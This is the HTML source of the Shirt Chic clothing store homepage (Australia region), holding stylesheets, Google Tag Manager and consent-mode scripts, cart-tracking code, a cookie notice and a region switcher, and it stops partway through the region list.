

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shirtchic.com/?___store=au&___from_store=ww
body_size: 20649
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Shirts And More Delivered All Over The World | Shirt Chic</title>
<meta name="description" content="Shirt Chic provides a wide variety of trendy backpacks, shirts, hoodies, and hats. They ship anywhere in the world." />
<meta name="keywords" content="shirtchic, shirt chic, premium backpacks, high quality backpacks, backpacks, high quality shirts" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
  <style>
 span.ficon {
    background: url(/skin/frontend/rwd/default/images/filterbefore.png) no-repeat;
    background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.rficon span {
    background: url(/skin/frontend/rwd/default/images/arrowbefore.png) no-repeat;
    background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;
}
 </style>
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue-Medium.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff" type="font/woff" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link  defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KOMTXTB_.ttf" type="font/ttf" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff2" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff" type="font/woff" crossorigin="anonymous">
 <link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.ttf" type="font/ttf" crossorigin="anonymous">
 
 
<!--link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/custom.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/styles.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/font-awesome.min.css" media="all" / -->
 

<link rel="preload" href="/skin/frontend/rwd/default/css/custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/custom.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/styles.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/font-awesome.min.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/Raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/Raleway.css"></noscript>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.shirtchic.com/js/blank.html';
    var BLANK_IMG = 'https://www.shirtchic.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/f21eabac3d1b1aa09c2ba1110012a163.css" media="all" />
<script type="text/javascript" src="https://www.shirtchic.com/media/js/8bae947c030b19d859bc246317726491.js"></script>
<script type="text/javascript" src="https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js" data-group="js001"></script>
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6e10e3bb1ba3c015972659f2d1f70a11.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6b5bd3369b2cfb825c59590e8d13dea4.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shirtchic.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">
    etCurrencyManagerJsConfig ={"precision":2,"position":8,"display":2,"zerotext":"","excludecheckout":"0","cutzerodecimal":"0","cutzerodecimal_suffix":",-","min_decimal_count":"2"};
    try {
        extendProductConfigformatPrice();
    } catch (e) {

    }
</script><style>
.pschart-sizechart-link {
	border: 1px solid #000000;
	background: #FFFFFF;
	background-image: url(https://www.shirtchic.com/media/sizechart/icon/default/sizechart.png);
	color: #000000;
	    border-radius: 10px;
}
.pschart-sizechart-link:hover {
    color: #000000;
}
.pschart-content img {
    width: 100%;
}
.pschart-showsizes .pschart-popup-internal{border-radius:10px;}
</style>
    <script type="text/javascript">
        //<![CDATA[
    window.dataLayer = window.dataLayer || [];
    let consentModeConfig = {"ad_storage":{"consent_param":"ad_storage","default_value":"granted","cookie_name":"marketing_cookie"},"analytics_storage":{"consent_param":"analytics_storage","default_value":"granted","cookie_name":"analytics_cookie"},"ad_user_data":{"consent_param":"ad_user_data","default_value":"granted","cookie_name":"userdata_cookies"},"ad_personalization":{"consent_param":"ad_personalization","default_value":"granted","cookie_name":"marketing_cookie"},"personalization_storage":{"consent_param":"personalization_storage","default_value":"granted","cookie_name":""},"functionality_storage":{"consent_param":"functionality_storage","default_value":"granted","cookie_name":""},"security_storage":{"consent_param":"security_storage","default_value":"granted","cookie_name":""}};
    let defaultConsentSent = false;
    function gtag(){dataLayer.push(arguments);}
    sendConsentData();

        function sendConsentData() {
            
                        let consentDefault = {};
            let consentUpdate = {};
            let instantUpdate = false;

            if (consentModeConfig.length === 0) {
                return;
            }
            for (var consent in consentModeConfig) {
                consentDefault[consent] = consentModeConfig[consent]['default_value'];
                consentUpdate[consent] = consentModeConfig[consent]['default_value'];
                consentCookie = consentModeConfig[consent]['cookie_name'];
                consentCookieValue = getCookieByName(consentCookie);
                if (consentCookie === "" || consentCookieValue === undefined) {
                    consentValue = consentModeConfig[consent]['default_value'];
                } else {
                    if (consentCookieValue == 1) {
                        consentValue = 'granted';
                    } else {
                        consentValue = 'denied';
                    }
                    if (consentValue !== consentModeConfig[consent]['default_value']) {
                        instantUpdate = true;
                        consentUpdate[consent] = consentValue;
                    }
                }

            }
            if (sessionStorage.getItem('consentDefault') === null) {
                //send default
                if (!defaultConsentSent) {
                    gtag('consent', 'default', consentDefault);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    defaultConsentSent = true;
                }
                //send update
                if (instantUpdate) {
                    gtag('consent', 'update', consentUpdate);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentUpdate))
                }
            } else {
                oldConsent = JSON.parse(sessionStorage.getItem('consentDefault'));
                needUpdate = false;
                consentDefault = {};
                for (var consentConfig in consentModeConfig) {
                    consentCookie = consentModeConfig[consentConfig]['cookie_name'];
                    consentCookieValue = getCookieByName(consentCookie);
                    if (consentCookie === "" || consentCookieValue === undefined) {
                        consentValue = consentModeConfig[consentConfig]['default_value'];
                    } else {
                        if (consentCookieValue == 1) {
                            consentValue = 'granted';
                        } else {
                            consentValue = 'denied';
                        }
                    }
                    consentDefault[consentConfig] = consentValue;
                    if (oldConsent[consentConfig] == undefined) {
                        needUpdate = true;
                    } else {
                        if (oldConsent[consentConfig] !== consentValue) {
                            needUpdate = true;
                        }
                    }
                }

                if (!defaultConsentSent) {
                    gtag('consent', 'default', consentDefault);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    defaultConsentSent = true;
                } else {
                    if (needUpdate) {
                        gtag('consent', 'update', consentDefault);
                        sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    }
                }
            }

                                }

        function getCookieByName(name) {
            // Encode the cookie name to handle special characters
            let encodedName = encodeURIComponent(name) + "=";
            // Get all cookies as a semicolon-separated string
            let cookieArray = document.cookie.split(';');
            for(let i = 0; i < cookieArray.length; i++) {
                let cookie = cookieArray[i].trim();
                // Check if this cookie's name matches the requested name
                if (cookie.indexOf(encodedName) == 0) {
                    return decodeURIComponent(cookie.substring(encodedName.length, cookie.length));
                }
            }
            // Return an empty string if the cookie was not found
            return "";
        }

	
				dataLayer.push({
			'event': 'fireRemarketingTag_home',
			'google_tag_params': {ecomm_pagetype: "home",ecomm_prodid: "",ecomm_totalvalue: ""}		});
		

	        //]]></script>
<script>
//<![CDATA[

function manipulationOfCart(product, type, list) {
	if (list == undefined){
		list='Category - '+ product.category
	}
	
    if (type == 'add'){
                        dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'add_to_cart',
            'ecommerce': {
                'value': product.price * product.qty,
                'currency': "USD",
                'items': convertAddToCartItem([{
                    'name': product.name,
                    'id': product.id,
                    'price': product.price,
                    'brand': product.brand,
                    'category': product.category,
                    'quantity': product.qty,
                    'list': list
                }])
            }
        });
            }
    else if (type == 'remove'){
                        dataLayer.push({ ecommerce: null });
        let items = {
            item_name: product.name,
            item_id: product.id,
            price: formatPrice(product.price, false),
            item_brand: product.brand,
            quantity: product.qty,
            item_list_name: product.list,
            affiliation: "",
            currency: "USD"
        };
        let categories = product.category.split('->');
        items['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            items[key] = categories[j];
        }
        let content = {
            'event': 'remove_from_cart',
            'ecommerce': {
                'currency': "USD",
                'value': formatPrice(product.qty * product.price, false),
                'items': [items]
            }
        }
        dataLayer.push(content);
            }
}


jQuery(document).ready(function ($) {
    var promotionCount = jQuery('a[data-promotion]').size();
    if (promotionCount > 0) {
        var a = ['promotion_id', 'promotion_name', 'creative_name', 'location_id'];
        var promoImpression = [];
        var promoClick = [];
        jQuery('a[data-promotion]').each(function () {
            if ($(this).data("promotion") == !0) {
                var obj = {};
                obj[a[0]] = $(this).data("id");
                obj[a[1]] = $(this).data("name");
                obj[a[2]] = $(this).data("creative");
                obj[a[3]] = $(this).data("position");
                promoImpression.push(obj)
            }
            $(this).click(function (e) {
                href = $(this).attr('href');
                e.preventDefault();
                                                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    'event': 'select_promotion',
                    'ecommerce': {
                        'items': [obj]
                    }
                });
                            });
        });
                dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'view_promotion',
            'ecommerce': {
                'items': promoImpression
            }
        });
                    }
})


function convertAddToCartItem(data) {
    let prods = [];
    for (let i = 0; i < data.length; i++) {
        prods.push({
            item_name: data[i].name,
            item_id: data[i].id,
            price: formatPrice(data[i].price, false),
            item_brand: data[i].brand,
            quantity: data[i].quantity,
            item_list_name: data[i].list,
            item_list_id: getListId(data[i].list),
            affiliation: "",
            currency: "USD"
        });
        let categories = data[i].category.split('->');
        prods[i]['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            prods[i][key] = categories[j];
        }
    }
    return prods;
}

function formatPrice(priceValue, asString) {
    let val = priceValue;
    if (typeof val === 'string')
    {
        val = val.replace(/,/g, '');
    }
    if (asString === undefined || asString !== true) {
        return parseFloat(parseFloat(val).toFixed(2));
    }
    return parseFloat(val).toFixed(2);
}

function getListId(listName) {
    if (listName !== undefined && listName !== "undefined")
        return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
}
//]]>
</script>
<!-- Scommerce Mage Google Tag Manager -->
    <!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function d(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="PCFT8HWW",a="https://gtm.shirtchic.com",i="https://load.gtm.shirtchic.com",c="qxlwfxih",E="stapeUserId",I="",v="",g=!1;try{var g=!!E&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),A="stapeUserId"===E,f=g&&!A?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:d},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(E,I,v):void 0;g=g&&(!!f||A)}catch(e){console.error(e)}var m=e,E=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),I="dataLayer"===n?"":"&l="+n,v=f?"&bi="+encodeURIComponent(f):"",A=t.createElement(r),e=g?"kp"+c:c,n=!g&&i?i:a;A.async=!0,A.src=n+"/"+e+".js?st="+o+I+v,null!=(f=E.parentNode)&&f.insertBefore(A,E)}();</script>
<!-- End Google Tag Manager -->
    <!-- End Scommerce Mage Google Tag Manager -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript" src="/js/infortis/jquery/plugins/jquery.colorbox.js" defer ></script>
<link rel="preload" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css"></noscript>
<!--link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" media="all" / -->
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery("#imagesticky_desk .additional_type_img li a").each(function(){
		jQuery(this).trigger('click');
		jQuery("#cboxOverlay").trigger('click');
		
	});
})

 
/* function checkWebP(callback) {
    var webP = new Image();
    webP.onload = webP.onerror = function () {
        callback(webP.height == 2);
    };
    webP.src = '[data-uri]';
};
 
function openwebporjpg(cls,thiss,webpimsrc,jpgimsrc){
	cls.preventDefault();
	checkWebP(function(support) {
		if(support){
			jQuery(thiss).attr("href",window.location.hostname + webpimsrc);
		     return window.location.hostname + webpimsrc;
			 
		}else{
			jQuery(thiss).attr("href",window.location.hostname + jpgimsrc);
			return window.location.hostname + jpgimsrc;
		}
	 
  });
} */
</script></head>
<body class=" cms-index-index cms-home">

    <style>
        .scommerce-gdpr-cookienotice {background: #333;color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message span.cookie-title {color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message a {color: #F90;}

                .scommerce-gdpr-cookienotice {padding: 5px 20px;}
        .scommerce-gdpr-cookienotice .message .text {font-size: 16px;line-height: 1.5;}
        .scommerce-gdpr-cookienotice .message span {margin-left: 0;}
        .scommerce-gdpr-cookienotice .message {max-width: none;margin: 0 auto;text-align: center;padding-top: 10px;padding-bottom: 10px;font-size: 14px;}

        /*cookie popup */
        #js-cookienotice .message {display: flex;align-items: center;justify-content: center;}
        #js-cookienotice .accept a {padding: 10px 20px;text-transform: uppercase;text-decoration: none;background-color: #32D248;color: #FFFFFF;}
        #js-cookienotice {clear: both;}
        #js-cookienotice p {float: left;width: 15%;text-align: center;}
        #js-cookienotice .text {float: left;width: 70%;text-align: left;}
        @media screen and (max-width: 767px) {
            #js-cookienotice .message {display: block;padding-left: 10px;padding-right: 10px;}
            #js-cookienotice .text {width: 100%;float: none;}
            #js-cookienotice p {width: 50%;margin-top: 5px;margin-bottom: 5px;}
        }
            </style>
    <div id="js-cookienotice" class="scommerce-gdpr-cookienotice top-position" style="display: none;">
        <div class="message">
                        <p class="text">
            <span>We use cookies to better optimize your experience.                				<a href="https://www.shirtchic.com/privacy-policy/" target="_blank">
					  				</a>
			</span>
                            </p>
                            <p><a href="#" id="js-cookie-settings" class="js-cookie-settings">Settings</a></p>
                <p class="accept">
                    <a id="js-gdpr-accept" href="">Accept</a>
                </p>
                    </div>
        <div style="display: table; clear: both;"></div>
    </div>

    <script>
        (function(gdpr) {
            gdpr(function() {
                // Model
                var Model = {
                    wrapper: gdpr('.wrapper'), // Page wrapper for enable/disable access to page
                    block: gdpr('#js-cookienotice'), // Block with cookie alert text and links
                    wrapperClass: 'scommerce-gdpr-disabled', // Css class for enabling/disabling page wrapper
                    isBlocked: 0, // Config value for enable/disable accees to site page
                    cookieKey: 'cookie_accepted', // Cookie key to check accepted cookie policy
                    cookieClosedKey: 'cookie_closed', // Closed Cookie key to check if cookie message is closed

                    // Initialize model
                    initialize: function() {
                        if (! this.get(this.cookieClosedKey)) {
                            this.block.show();
                        }
                        if (this.isBlocked && ! this.get(this.cookieKey)) {
                            this.disable();
                        }
                    },

                    // Set cookie value
                    set: function(name, value) {
                        Mage.Cookies.domain = window.location.hostname;
                        Mage.Cookies.set(name, value, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    },

                    // Get cookie value (just check to value is 1)
                    get: function(name) {
                        return Mage.Cookies.get(name) == 1;
                    },

                    // Close gdpr block
                    close: function() {
                        this.set(this.cookieClosedKey, 1);
                        this.block.hide();
                    },

                    // Accept rules
                    accept: function() {
                        this.close();
                        this.set(this.cookieKey, 1);
                        if (this.isBlocked) {
                            this.enable();
                        }
                                                cookiePopupModel.acceptAll();
                                            },

                    // Decline rules
                    decline: function() {
                        this.close();
                        this.set(this.cookieKey, 0);
                    },

                    // Disable page wrapper ("close" access to site page)
                    disable: function() {
                        this.wrapper.addClass(this.wrapperClass);
                    },

                    // Enable page wrapper ("allow" access to site page)
                    enable: function() {
                        this.wrapper.removeClass(this.wrapperClass);
                    }
                };

                // Callbacks
                gdpr('#js-gdpr-accept').on('click', function(e) {
                    e.preventDefault();
                    Model.accept();
                    if (window.saveCookieChoice != undefined) {
                        window.saveCookieChoice();
                    }
                });
                gdpr('#js-gdpr-decline').on('click', function(e) {
                    e.preventDefault();
                    Model.decline();
                });

                // Initialize
                Model.initialize();
            });
        })(gdpr);
    </script>
            <!-- Scommerce Mage Google Tag Manager -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.gtm.shirtchic.com/ns.html?id=GTM-PCFT8HWW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <!-- Scommerce Mage End Google Tag Manager -->
    <div class="wrapper en">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<script type="text/javascript">
jQuery(".header-minicart .icon").hide();

function isipadtablet(){
	const userAgent = navigator.userAgent.toLowerCase();
   var isTablet =  false;
   if((userAgent.search("android") > -1) && !(userAgent.search("mobile") > -1)){
	   isTablet =  true;
   }
  var ua = navigator.userAgent;
	  var checker = {
      iphone: ua.match(/(iPod|iPad)/),
      tablet: ua.match(/tablet/)
    };
     
    if (checker.iphone || checker.tablet || isTablet || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 0) || navigator.platform === 'iPad'){
          return true;
    }
    else {
      return false;
	}
}

 </script>
 <header id="header" class="page-header Australia">
    <div class="page-header-container desktop">
	<div class="hdr_lft">
	  <ul>
	   		 <li class="first headli"><div class="lang-switcher dropdown">
    <a href="#" class="dropdown-heading cover">
<span>
<span class="value">Region: </span><span class="label dropdown-icon flag fgau" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/au.png)">&nbsp;</span>

<span class="caret"></span>
</span>
    </a>
 <div  class="languange-box dropdown-content left-hand" style="display: none;">
  <div class="languange-box-content">
    <ul class="dropdown-content">
                    <li>
                <a href="/?___store=ww&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>Global                </a>
            </li>
                    <li>
                <a href="/?___store=us&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/us.png)">&nbsp;</span>United States                </a>
            </li>
                    <li>
                <a href="/?___store=de&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/de.png)">&nbsp;</span>Deutschland                </a>
            </li>
                    <li>
                <a href="/?___store=uk&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/uk.png)">&nbsp;</span>United Kingdom                </a>
            </li>
                    <li>
                <a href="/?___store=fr&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fr.png)">&nbsp;</span>France                </a>
            </li>
                    <li>
                <a href="/?___store=nl&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nl.png)">&nbsp;</span>Nederland                </a>
            </li>
                    <li>
                <a href="/?___store=es&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/es.png)">&nbsp;</span>España                </a>
            </li>
                    <li>
                <a href="/?___store=au&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/au.png)">&nbsp;</span>Australia                </a>
            </li>
                    <li>
                <a href="/?___store=jp&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/jp.png)">&nbsp;</span>日本                </a>
            </li>
                    <li>
                <a href="/?___store=ch&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ch.png)">&nbsp;</span>Switzerland                </a>
            </li>
                    <li>
                <a href="/?___store=it&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/it.png)">&nbsp;</span>Italia                </a>
            </li>
                    <li>
                <a href="/?___store=br&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/br.png)">&nbsp;</span>Brasil                </a>
            </li>
                    <li>
                <a href="/?___store=cz&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/cz.png)">&nbsp;</span>Česko                </a>
            </li>
                    <li>
                <a href="/?___store=ca&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ca.png)">&nbsp;</span>Canada                </a>
            </li>
                    <li>
                <a href="/?___store=dk&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/dk.png)">&nbsp;</span>Danmark                </a>
            </li>
                    <li>
                <a href="/?___store=se&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/se.png)">&nbsp;</span>Sverige                </a>
            </li>
                    <li>
                <a href="/?___store=no&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/no.png)">&nbsp;</span>Norge                </a>
            </li>
                    <li>
                <a href="/?___store=pl&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pl.png)">&nbsp;</span>Polska                </a>
            </li>
                    <li>
                <a href="/?___store=in&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/in.png)">&nbsp;</span>India                </a>
            </li>
                    <li>
                <a href="/?___store=tr&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tr.png)">&nbsp;</span>Türkiye                </a>
            </li>
                    <li>
                <a href="/?___store=mx&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/mx.png)">&nbsp;</span>México                </a>
            </li>
                    <li>
                <a href="/?___store=ru&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ru.png)">&nbsp;</span>Россия                </a>
            </li>
                    <li>
                <a href="/?___store=tw&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tw.png)">&nbsp;</span>台灣                </a>
            </li>
                    <li>
                <a href="/?___store=hk&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/hk.png)">&nbsp;</span>Hong Kong                </a>
            </li>
                    <li>
                <a href="/?___store=pt&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pt.png)">&nbsp;</span>Portugal                </a>
            </li>
                    <li>
                <a href="/?___store=ie&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ie.png)">&nbsp;</span>Ireland                </a>
            </li>
                    <li>
                <a href="/?___store=my&___from_store=au">
